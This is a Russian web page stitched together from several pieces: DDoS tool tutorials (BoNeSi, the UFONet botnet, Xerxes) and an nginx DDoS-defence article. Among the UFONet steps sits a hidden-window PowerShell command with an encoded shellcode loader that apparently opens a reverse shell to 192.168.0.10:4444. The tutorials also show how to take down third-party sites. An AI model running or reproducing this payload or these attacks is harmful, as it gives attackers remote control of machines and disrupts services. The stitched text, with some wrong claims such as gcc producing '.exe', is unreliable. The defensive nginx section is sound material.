Программы для ddos атак для linux

DDoS-атаки - одна из угроз, которые могут поставить под угрозу наши серверы и привести к их неправильной работе. Они могут повлиять на веб-страницы и остаться без обслуживания. Таким образом, это один из методов, используемых хакерами, чтобы подвергнуть пользователей риску. В этой статье мы поговорим о BoNeSi , инструмент для Linux что позволяет нам провести симулированную атаку этого типа. Еще один способ научиться действовать и защищаться.

DDoS атаки

Мы можем сказать, что DDoS атаки целевые компьютерные системы или сети, чтобы предотвратить их нормальный ответ. Например, сеть может потреблять полосу пропускания и заставлять ее не отвечать на запросы пользователей.

Давайте устроим DDoS-атаку на веб-страницу. Эта атака сделает несколько запросов к насыщать сервер . Если посетитель попытается войти в систему, он может обнаружить, что это не работает.

Это проблема, которая с годами нарастает. Четный Хакеры может использовать его для шантажа компаний и организаций. В конце концов, уход из компании, которая занимается онлайн-продажами, например, целый день без обслуживания может означать значительные финансовые потери.

BoNeSi, инструмент для имитации атак

BoNeSi - это инструмент, который помогает нам лучше понять, как работает DDoS-атака. Это в основном позволяет нам моделировать один. Мы можем использовать его в нашей сети, чтобы указать на конкретный IP-адрес Мы можем установить его на виртуальную машину с Linux и действовать против имеющегося у нас компьютерного оборудования.

Имейте в виду, что, как мы уже упоминали, это инструмент для Linux. Следовательно, нам нужно будет какое-то распространение. Мы можем использовать его на компьютере, если у нас установлен дистрибутив, или мы также можем протестировать его на виртуальной машине в Windows.



Первое, что мы должны сделать, это скачать BoNeSi от GitHub. Там мы найдем исходный код этого инструмента, а также информацию, необходимую для его запуска. Мы увидим данные о его установке, работе или целях его установки.

После того, как мы его загрузили, следующее, что нужно сделать, это установить. Мы должны открыть Терминал в Linux и выполните следующие команды:

Когда мы его установили, нам просто нужно запустить его из Терминала. Он покажет нам окно с различными параметрами этого инструмента.

Самая простая вещь, чтобы провести атаку на конкретный IP-адрес, будет выглядеть следующим образом: bonei IP: port. Например кости 192.168.1.10:80. С этого момента инструмент будет постоянно отправлять пакеты. Он начнет выполнять DDoS-атаку по указанному нами адресу.

Чем полезен BoNeSi

Какая нам от этого польза? Безопасность - очень важный фактор, и мы всегда должны заботиться обо всех деталях. Для этого мы также можем использовать инструменты, которые помогают нам избегать проблем , чтобы также протестировать наши устройства. Итак, мы можем увидеть, как они реагируют на возможные сбои и атаки.

Таким образом, BoNeSi может помочь нам проверить, эффективно ли наше оборудование против DDoS-атака . Мы можем видеть, в какой степени безопасность выполняет свою миссию, и мы можем столкнуться с гипотетической реальной атакой, которая может оставить наши компьютеры и серверы без предоставления услуг.

Однако мы должны помнить, что мы сталкиваемся с атакой с одного устройства и нашего имущества. Особенно, если мы воспользуемся виртуальной машиной, у которой гораздо меньше ресурсов, мы практически ничего не заметим. Команда продолжит нормально функционировать, а последствия минимальны. В реальной DDoS-атаке результаты намного более впечатляющие. Речь идет о сотнях компьютеров, которые являются частью ботнета и указывают на конкретный сервер.

Как защитить нашу команду от DDoS-атак

Мы видели, как работает BoNeSi, инструмент для Linux, который позволяет нам тестировать наши устройства с помощью смоделированные DDoS-атаки . Мы также говорили о том, чем интересны программы такого типа. Теперь мы дадим несколько советов, как защититься от атак такого типа, от которых мы можем пострадать в реальной жизни. Серия рекомендаций по постоянному внедрению и повышению безопасности.

Держите оборудование в безопасности

Важнейшим условием постоянной защиты нашей безопасности является надлежащая страховка оборудования. Например, хороший антивирус может предотвратить проникновение вредоносных программ и атак, которые могут поставить под угрозу наши устройства в любое время.

Но вам не обязательно иметь антивирус, особенно когда мы хотим защитить себя от DDoS-атак. Очень важно иметь хороший брандмауэр которые могут перехватывать вредоносные соединения с нашими серверами и компьютерным оборудованием. В этом отношении мы располагаем широким спектром возможностей. Какой бы тип операционной системы или устройства мы ни использовали, у нас должна быть хорошая защита.

Системы апгрейда

Это означает, что мы должны постоянно обновлять системы. У нас всегда должны быть последние обновления и исправления безопасности, которые появляются для наших серверов или компьютерного оборудования.

Проверьте сетевые подключения

Еще одна проблема, о которой нужно помнить, - это постоянно проверять сетевые соединения . Следует отметить, что нет никаких странных устройств, пытающихся получить доступ или в нашей сети. Мы должны проводить регулярные проверки и следить за тем, чтобы не было возможных злоумышленников, которые могут поставить под угрозу нашу безопасность.

Вкратце, это некоторые рекомендации, которые мы можем применить на практике, чтобы избежать DDoS-атак. Серия советов, которые могут помочь повысить безопасность и не дать потенциальным злоумышленникам подвергнуть наши системы риску.

Zip File, мамкины хацкеры. Нынче у меня хорошее настроение, а это значит, самое время пройтись по самым популярным просьбам в комментах и разобрать нечто интересное большинству зрителей. Сегодняшний сюжет будет посвящён Ботнетам, зомби-машинам и конечно же, сильнейшим DDoS-атакам с их стороны. Как же так вышло, что в 2020 году, эти самые ботнеты получили так называемую вторую жизнь?

Думаю, не для кого не секрет, что мы всё больше и больше приближаемся к моменту, когда мир интернет-вещей станет неотъемлемой частью повседневной жизни каждого человека. Умные чайники, лампочки, кондёры, дверные глазки, системы оповещения о различных чрезвычайных ситуациях и прочие прелести, постепенно становятся привычными атрибутами в домах пролетариата.

В связи с чем, недобросовестные производители ещё на этапе производства договариваются с определёнными лицами о том, что данное устройство можно будет использовать в качестве так называемого зомби-бота. Это такой добровольно или же принудительно заражённый компьютер, вычислительные ресурсы которого могут использоваться для реализации мутных целей.

Рассылка спама, облачный брутфорс паролей, если речь идёт о мощной машинке. Но самое популярное направление, которое досталось нам по наследству из балдёжных 2000-х, это конечно же атака на сервисы до отказа в обслуживании. Или, говоря простым языком, ДДОС. Для того, чтобы этот самый DDoS был успешнее, маломощные устройства, имеющие выход в глобальную сеть, объединяют в так называемые Ботнеты. Получая таким образом целые сети заражённых компьютеров.

С помощью такой чудо-сетки из зомби-тачек злоумышленники получают возможность атаковать отдельно взятый веб-сайт или сетевые ресурсы компании посредством огромного количества поддельных запросов. Учитывая, что в таких сетях хаЦкеры используют десятки тысяч различного рода устройств, каждое из которых обладает своим уникальным IP-адресом, бюджетное оборудование не всегда успевает вовремя отсеять левые запросы.

Ладненько, думаю основную суть уловили. Давайте поскорей перейдём к практике и рассмотрим атаку с помощью популярного на гитхабе бесплатного ботнета UFONet. Он имеет открытый исходный код и предназначен для проведения DDoS-атак на объекты при помощи открытого перенаправления векторов на веб-приложения сторонних разработчиков.

Делать мы всё это будем конечно же на Kali. Нахуй Термукс. Сегодня точно не его день. Так что приготовьтесь, ребзи. Запустите виртуалочку на компе. Плесните вкуснейшего сока. Устройтесь по удобней за столиком. И будем начинать.

Шаг 1. Первым делом как обычно чекаем и обновляем пакеты на нашей Kali’шке.

Шаг 2. Далее копируем ufonet с гитхаба.

Шаг 3. Заходим в соответствующий каталог.

mamkin c:\ & cls & powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUAIAAtAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAALQBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAPQAgADAAeABmAGMALAAwAHgAZQA4ACwAMAB4ADgAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADAALAAwAHgAOAA5ACwAMAB4AGUANQAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4ADYANAAsADAAeAA4AGIALAAwAHgANQAwACwAMAB4ADMAMAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADAAYwAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADEANAAsADAAeAA4AGIALAAwAHgANwAyACwAMAB4ADIAOAAsADAAeAAwAGYALAAwAHgAYgA3ACwAMAB4ADQAYQAsADAAeAAyADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeABhAGMALAAwAHgAMwBjACwAMAB4ADYAMQAsADAAeAA3AGMALAAwAHgAMAAyACwAMAB4ADIAYwAsADAAeAAyADAALAAwAHgAYwAxACwAMAB4AGMAZgAsADAAeAAwAGQALAAwAHgAMAAxACwAMAB4AGMANwAsADAAeABlADIALAAwAHgAZgAyACwAMAB4ADUAMgAsADAAeAA1ADcALAAwAHgAOABiACwAMAB4ADUAMgAsADAAeAAxADAALAAwAHgAOABiACwAMAB4ADQAYQAsADAAeAAzAGMALAAwAHgAOABiACwAMAB4ADQAYwAsADAAeAAxADEALAAwAHgANwA4ACwAMAB4AGUAMwAsADAAeAA0ADgALAAwAHgAMAAxACwAMAB4AGQAMQAsADAAeAA1ADEALAAwAHgAOABiACwAMAB4ADUAOQAsADAAeAAyADAALAAwAHgAMAAxACwAMAB4AGQAMwAsADAAeAA4AGIALAAwAHgANAA5ACwAMAB4ADEAOAAsADAAeABlADMALAAwAHgAMwBhACwAMAB4ADQAOQAsADAAeAA4AGIALAAwAHgAMwA0ACwAMAB4ADgAYgAsADAAeAAwADEALAAwAHgAZAA2ACwAMAB4ADMAMQAsADAAeABmAGYALAAwAHgAYQBjACwAMAB4AGMAMQAsADAAeABjAGYALAAwAHgAMABkACwAMAB4ADAAMQAsADAAeABjADcALAAwAHgAMwA4ACwAMAB4AGUAMAAsADAAeAA3ADUALAAwAHgAZgA2ACwAMAB4ADAAMwAsADAAeAA3AGQALAAwAHgAZgA4ACwAMAB4ADMAYgAsADAAeAA3AGQALAAwAHgAMgA0ACwAMAB4ADcANQAsADAAeABlADQALAAwAHgANQA4ACwAMAB4ADgAYgAsADAAeAA1ADgALAAwAHgAMgA0ACwAMAB4ADAAMQAsADAAeABkADMALAAwAHgANgA2ACwAMAB4ADgAYgAsADAAeAAwAGMALAAwAHgANABiACwAMAB4ADgAYgAsADAAeAA1ADgALAAwAHgAMQBjACwAMAB4ADAAMQAsADAAeABkADMALAAwAHgAOABiACwAMAB4ADAANAAsADAAeAA4AGIALAAwAHgAMAAxACwAMAB4AGQAMAAsADAAeAA4ADkALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAyADQALAAwAHgANQBiACwAMAB4ADUAYgAsADAAeAA2ADEALAAwAHgANQA5ACwAMAB4ADUAYQAsADAAeAA1ADEALAAwAHgAZgBmACwAMAB4AGUAMAAsADAAeAA1AGYALAAwAHgANQBmACwAMAB4ADUAYQAsADAAeAA4AGIALAAwAHgAMQAyACwAMAB4AGUAYgAsADAAeAA4AGQALAAwAHgANQBkACwAMAB4ADYAOAAsADAAeAAzADMALAAwAHgAMwAyACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgANgA4ACwAMAB4ADcANwAsADAAeAA3ADMALAAwAHgAMwAyACwAMAB4ADUAZgAsADAAeAA1ADQALAAwAHgANgA4ACwAMAB4ADQAYwAsADAAeAA3ADcALAAwAHgAMgA2ACwAMAB4ADAANwAsADAAeAA4ADkALAAwAHgAZQA4ACwAMAB4AGYAZgAsADAAeABkADAALAAwAHgAYgA4ACwAMAB4ADkAMAAsADAAeAAwADEALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAAyADkALAAwAHgAYwA0ACwAMAB4ADUANAAsADAAeAA1ADAALAAwAHgANgA4ACwAMAB4ADIAOQAsADAAeAA4ADAALAAwAHgANgBiACwAMAB4ADAAMAAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADYAYQAsADAAeAAwAGEALAAwAHgANgA4ACwAMAB4AGMAMAAsADAAeABhADgALAAwAHgAMAAwACwAMAB4ADAAYQAsADAAeAA2ADgALAAwAHgAMAAyACwAMAB4ADAAMAAsADAAeAAxADEALAAwAHgANQBjACwAMAB4ADgAOQAsADAAeABlADYALAAwAHgANQAwACwAMAB4ADUAMAAsADAAeAA1ADAALAAwAHgANQAwACwAMAB4ADQAMAAsADAAeAA1ADAALAAwAHgANAAwACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAHgAZQBhACwAMAB4ADAAZgAsADAAeABkAGYALAAwAHgAZQAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOQA3ACwAMAB4ADYAYQAsADAAeAAxADAALAAwAHgANQA2ACwAMAB4ADUANwAsADAAeAA2ADgALAAwAHgAOQA5ACwAMAB4AGEANQAsADAAeAA3ADQALAAwAHgANgAxACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOAA1ACwAMAB4AGMAMAAsADAAeAA3ADQALAAwAHgAMABjACwAMAB4AGYAZgAsADAAeAA0AGUALAAwAHgAMAA4ACwAMAB4ADcANQAsADAAeABlAGMALAAwAHgANgA4ACwAMAB4AGYAMAAsADAAeABiADUALAAwAHgAYQAyACwAMAB4ADUANgAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADYAYQAsADAAeAAwADAALAAwAHgANgBhACwAMAB4ADAANAAsADAAeAA1ADYALAAwAHgANQA3ACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAZAA5ACwAMAB4AGMAOAAsADAAeAA1AGYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA4AGIALAAwAHgAMwA2ACwAMAB4ADYAYQAsADAAeAA0ADAALAAwAHgANgA4ACwAMAB4ADAAMAAsADAAeAAxADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA1ADYALAAwAHgANgBhACwAMAB4ADAAMAAsADAAeAA2ADgALAAwAHgANQA4ACwAMAB4AGEANAAsADAAeAA1ADMALAAwAHgAZQA1ACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOQAzACwAMAB4ADUAMwAsADAAeAA2AGEALAAwAHgAMAAwACwAMAB4ADUANgAsADAAeAA1ADMALAAwAHgANQA3ACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAZAA5ACwAMAB4AGMAOAAsADAAeAA1AGYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAAwADEALAAwAHgAYwAzACwAMAB4ADIAOQAsADAAeABjADYALAAwAHgANwA1ACwAMAB4AGUAZQAsADAAeABjADMAOwAkAHMAaQB6AGUAIAA9ACAAMAB4ADEAMAAwADAAOwBpAGYAIAAoACQAcwBjAC4ATABlAG4AZwB0AGgAIAAtAGcAdAAgADAAeAAxADAAMAAwACkAewAkAHMAaQB6AGUAIAA9ACAAJABzAGMALgBMAGUAbgBnAHQAaAB9ADsAJAB4AD0AJAB3ADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAwAHgAMQAwADAAMAAsACQAcwBpAHoAZQAsADAAeAA0ADAAKQA7AGYAbwByACAAKAAkAGkAPQAwADsAJABpACAALQBsAGUAIAAoACQAcwBjAC4ATABlAG4AZwB0AGgALQAxACkAOwAkAGkAKwArACkAIAB7ACQAdwA6ADoAbQBlAG0AcwBlAHQAKABbAEkAbgB0AFAAdAByAF0AKAAkAHgALgBUAG8ASQBuAHQAMwAyACgAKQArACQAaQApACwAIAAkAHMAYwBbACQAaQBdACwAIAAxACkAfQA7ACQAdwA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAZgBvAHIAIAAoADsAOwApAHsAUwB0AGEAcgB0AC0AcwBsAGUAZQBwACAANgAwAH0AOwAnADsAJABnAHEAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAMQApACkAOwBpAGYAKABbAEkAbgB0AFAAdAByAF0AOgA6AFMAaQB6AGUAIAAtAGUAcQAgADgAKQB7ACQAeAA4ADYAIAA9ACAAJABlAG4AdgA6AFMAeQBzAHQAZQBtAFIAbwBvAHQAIAArACAAIgBcAHMAeQBzAHcAbwB3ADYANABcAFcAaQBuAGQAbwB3AHMAUABvAHcAZQByAFMAaABlAGwAbABcAHYAMQAuADAAXABwAG8AdwBlAHIAcwBoAGUAbABsACIAOwAkAGMAbQBkACAAPQAgACIALQBuAG8AcAAgAC0AbgBvAG4AaQAgAC0AZQBuAGMAIAAiADsAaQBlAHgAIAAiACYAIAAkAHgAOAA2ACAAJABjAG0AZAAgACQAZwBxACIAfQBlAGwAcwBlAHsAJABjAG0AZAAgAD0AIAAiAC0AbgBvAHAAIAAtAG4AbwBuAGkAIAAtAGUAbgBjACIAOwBpAGUAeAAgACIAJgAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAkAGMAbQBkACAAJABnAHEAIgA7AH0A & c:\ & cls

mamkin hacker

Шаг 4. Чмодим сетап.

Шаг 5. Запускаем через 3 питон.

Шаг 6. Далее чмодим непосредственно файл UFOшки.

Шаг 7. Точно также запускаем через последний питон.

Шаг 8. Чекаем актуальный список зомбарей.

Не супер много, конечно. Но вероятность того, что в онлайне будет с десяток другой устройств – есть.

Шаг 9. В принципе уже можно начинать атаковать ресурс. Однако, прежде чем это делать, давайте соберём о нём подробную информацию и узнаем какой файл следует нагружать.

Видим, что самый большой общедоступный файл на данном сайте представлен CSS’кой. Иногда это может быть картинка или звуковой файл. В любом случае, если уж начинать кошмарить ресурс запросами, то лучше всего адресовать их именно на самый здоровый объект.

Шаг 10. Пишем портянку, в которой указываем цель атаки, количество циклов, которое должен выполнить каждый отдельный хост. Через параметр -bуказываем в кавычках адрес объекта запроса. Всё. Айда мочить.

После нажатия на ENTERсистема начнёт отправку запросов с доступных ботов.

Шаг 12. Аналогичные действия можно выполнить, запустив WEB-интерфейс ботнета.

Шаг 13. Тут всё интуитивно понятно, в картиночках. Доступна карта с активными зомбарями и при желании можно даже визуализировать процесс DDoSa.

Данный способ гораздо эффективнее, нежели барби-атака с одного сраного домашнего роутера. Ведь тут используется целая система с централизованным управлением. Однако, получить доступ к реально рабочим ботнетам не так уж и просто. В сети существует огромное количество фейковых скамов с закрытым исходным кодом. Привет Ютопия.

Установив программное обеспечение псевдо-ботнета, вы получаете в свои руки не только центр управления, но и, по сути, превращаете свой комп в очередного теневого зомби, становясь частью огромной системы. Для того, чтобы этого избежать, нужно уметь самому тщательно анализировать код софтины или иметь знакомого алкаша-программиста, способного за бутылку просканировать внутренности на наличие бобуйни.

И конечно же, надо понимать, что действительно рабочие вещи в таких направлениях распространяются исключительно на платной основе. На закрытых форумах. И только для тех, кто в теме. Используя такой вот халявный или чего хуже варезный софт, вы сможете уронить, разве что домашний Apache с сайтом из 2-3 корявых HTML’ек. Но, тем не менее, в обучающих целях для понимания принципа работы, этого вполне хватит.

В UFO’шке всё сильно зависит от количества ботов в онлайне. Если их много – то, шанс на успех возрастает. И тут уже всё упирается исключительно в оборудование и грамотную настройку защиты от подобных атак. Алгоритм данного ботнета не совершенен. Однако, он один из немногих на сегодняшний день регулярно обновляется, имеет открытый исходник и доступен широким массам.

Только по этим критериям он заслуживает внимание начинающих безопасников и пентестеров. А опытные. Хм. Опытные для учёбы на ютубчике не сидят и в свободное время на беспилотных яхтах катаются, а не забивают голову взломами. Но если яхты у вас пока нет, то можете просто подписаться на канал, если ещё этого не сделали и тогда, быть может, она всё же появится в вашей жизни. Правда в виде корявого зомби-бота. Но тем не менее.

С олдов по традиции жду по царскому лойсу. Ни в коем случае не делитесь этим видосом со своими друзьями. Пусть остаются в неведении. А вам по как обычно желаю удачи, успеха и самое главное успешных атак. Конечно же в обучающих целях. Ведь всё что я тут рассказываю это материал, предназначенный исключительно для повышения уровня вашей осведомлённости, а не мотивация к противозаконным действиям.

Помните, большая сила – большая ответственность. А армия зомби из ботнета, это вам не хиханьки. Так что подумай 10 раз, прежде чем что-то мутить. А лучше вообще не мути. И никогда не ходи, по одному пути. Ладненько. До новых встреч братцы. Всем пока.

Итак, первым делом надо установить кальку [Kali Linux]. Без разницы, хоть 2 системой, хоть 800315 системой, хоть на флешку!

Скачается файл расширения .с! Лежать он будет по этому пути: Home>xerxes

Прописываем в терминале cd xerxes

Теперь компилируем это из формата «.c» в «.exe» командой gcc xerxes.c

Опять пишем ls

В той же папке появится уже скомпилированный .exe, остальные два файла можно просто удалить

Далее берем любой сайт и чекаем что он доступен

И ждем немного

Чекам сайт еще раз и видим что сайт, действительно, лег!

/UPD Не все сайты можно положить!

В случае масштабных ддос атак на сайт, не лишним будет подключить надежную защиту от DDOS для сайта или выделенного сервера.

[Total: 26 Average: 3.5 ]

cryptoworld

Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты IT инфраструктур и сетей.

Post Navigation

Взлом компьютера через презентацию.

Related Posts:

Установка Ethereum на Raspberry Pi

Шифрование данных в Linux

Как сохранить заряд батареи андроид

4 comments On Простая DDOS атака при помощи XERSES в Kali Linux.

День добрый. Прочитал и увидел одну ошибку, в linux exe файлы по дефолту не компилируются, и если я не ошибаюсь, то он создаёт файл elf. Статья хорошая, но то что gcc собрал exe портит всё. Для этих дел есть mingw32.

Норм

Но мне интересно, ты использовал только 1 терминал?и можно ли изменить значение 80 на более высокое?меняет ли он твой айпи(имею ввиду софт)?

Целевая аудитория данной статьи – это программисты, имеющие в распоряжении VDS или Dedicated.

Связка nginx – apache – fastcgi/wsgi. Узкие места

Типовая схема организации работы веб-приложения состоит из 3х уровней: это reverse proxy-сервер (например nginx), apache (web-сервер) и какое-то fastcgi/wsgi/… приложение. На практике имеют место вырожденные случаи, когда нет apache или при использовании mod_php/mod_python, когда нет выделенного приложения (оно встроено в веб-сервер), но суть работы схемы при этом не меняется, меняется только количество уровней в ней.

Fcgi сервер может запустить несколько десятков процессов, параллельно обрабатывающих входящие запросы. Увеличить это значение можно только до определенного предела, пока процессы помещаются в памяти. Дальнейшее увеличение приведет к swapping'у. При DDoS-атаке или при высокой посещаемости, когда все текущие процессы fcgi уже заняты обработкой поступивших запросов, вновь поступающие запросы apache ставит в очередь, пока либо не освободится какой-то из fcgi процессов, либо не возникнет таймаут нахождения в очереди (в этом случае возникает ошибка 503).

Apache точно также имеет лимит на количество коннектов, как правило несколько сотен (на порядок больше, чем fcgi). После того, как все коннекты к apache исчерпаны, запросы в очередь уже ставит nginx.

Nginx, в силу своей асинхронной архитектуры, может спокойно держать несколько тысяч коннектов при очень скромном расходе памяти, поэтому типовые DDoS-атаки не доходят до уровня, когда nginx не в состоянии принимать новые коннекты, если nginx настроен соответствующим образом.

Фильтрация трафика на nginx. Разбор логов nginx

Предлагаемая нами методика сводится к тому, чтобы лимитировать общее количество запросов к сайту определенным значением (например, 1500 в минуту, в зависимости от того, сколько максимум хитов может выдержать движок сайта при текущих серверных мощностях). Все, что будет превышать это значение, мы первоначально будем фильтровать с помощью nginx (limit_req_zone $host zone=hostreqlimit:20m rate=1500r/m;).

Затем мы будем смотреть в логи nginx и вычислять там те IP-адреса, которые были отфильтрованы более определенного количества раз за определенный промежуток времени (например, более 100 раз за 5 минут) и запрещать доступ к нам этим IP-адресам с помощью firewall.

Почему мы не используем традиционный и часто рекомендуемый лимит по подключениям с одного и того же ip адреса (limit_req_zone $binary_remote_addr . )? Во-первых, под этот лимит попадут клиенты провайдеров, сидящие за nat'ом. Во-вторых, установить универсальное значение порога невозможно, потому что есть сайты с ajax и большим количеством js/css/картинок, у которых в принципе на загрузку одной страницы может требоваться несколько десятков хитов, и использовать такой порог можно только индивидуально для каждого сайта. В-третьих, для так называемых «вялотекущих» DDoS-атак боты вообще не будут попадать под этот порог – ботов будет много, но каждый из них в отдельности будет делать немного запросов за короткий период времени, в результате мы ничего не сможем отфильтровать, а сайт при этом работать не будет.

Для того чтобы воспользоваться нашим методом, конфигурационный файл nginx, при работе nginx в качестве reverse proxy для apache, должен выглядеть примерно следующим образом:

В этом конфиге также подразумевается, что apache у нас слушает на loopback интерфейсе на 127.0.0.1:80, а nginx на 80-м порту на нашем внешнем ip-адресе (1.2.3.4) и на порту 8080 на 127.0.0.1.

Отфильтрованные nginx'ом хиты будут сопровождаться такой записью в error.log nginx'а:

Чтобы получить из error.log список всех блокировавшихся ip-адресов мы можем выполнить следующее:

Но мы с вами помним, что в этом случае мы блокируем всех, кто обратился к сайту после того, как счетчик обращений насчитал 1500 раз в минуту, поэтому не все заблокированные – боты. Ботов же можно выделить, если провести какую-то условную черту по количеству блокировок. Как правило, для черты выбирается значение в несколько сотен раз за 5-15 минут. Например, мы пополняем список ботов раз в 5 минут и считаем что все, кого nginx заблокировал более 200 раз – боты.

- Как выбрать из лога период «последние 5 минут»?

- Как отсортировать только тех, кто был заблокирован более N раз?

Вторую проблему решаем при помощи скрипта на awk. В итоге получим (THRESHOLD — это тот самый лимит по количеству блокировок, после которого соответствующий IP-адрес считается принадлежащим атакующему нас боту):

Как просто можно построить список сетей для бана

Еще одна стоящая перед нами задача при DDoS – это максимально ограничить доступ к нашему сайту для тех, кто не является его потенциальным посетителем, потому что ботнеты могут содержать десятки тысяч компьютеров и зачастую отсечь лишние ip-адреса целыми подсетями гораздо проще, чем вылавливая каждого бота в отдельности.

Первое, что нам может помочь, это список сетей Рунета на сайте NOC masterhost. В настоящий момент в этом списке насчитывается почти 5000 сетей. Большинство российских сайтов ориентированы на посетителей из России, поэтому отсечь всех заграничных посетителей, а вместе с этим и всех заграничных ботов, выглядит вполне логичным решением. Однако, в последнее время внутри Российских сетей возникает все больше и больше самостоятельных ботнетов, поэтому такое решение хоть и обосновано, но очень часто не спасает от атаки.

Если сайт имеет устоявшееся community (ядро), то мы можем выбрать список IP адресов постоянных посетителей из логов веб-сервера за последние 3-4 недели. Хотя новые посетители на время атаки на сайт попадать не смогут, но зато старые активные пользователи скорее всего даже не заметят никакой атаки. Кроме того, среди постоянных посетителей вряд ли будут боты, поэтому такой метод может в принципе сам по себе остановить атаку на какое-то время.

Если сайт местного значения, то можно забанить на firewall всех, кроме сетей местных провайдеров и сетей поисковых систем (Яндекс).

Введение в iptables, пример простейшего firewall

